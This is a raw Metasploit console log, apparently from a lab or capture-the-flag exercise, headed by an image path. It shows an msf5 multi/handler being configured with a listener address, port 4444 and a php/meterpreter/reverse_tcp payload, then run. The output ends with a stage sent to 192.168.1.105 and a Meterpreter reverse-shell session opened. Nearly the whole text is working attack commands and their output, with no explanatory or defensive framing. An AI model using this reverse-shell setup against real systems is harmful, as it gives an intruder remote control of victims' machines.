 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:56190) at 2021-04-06 03:20:42 -0700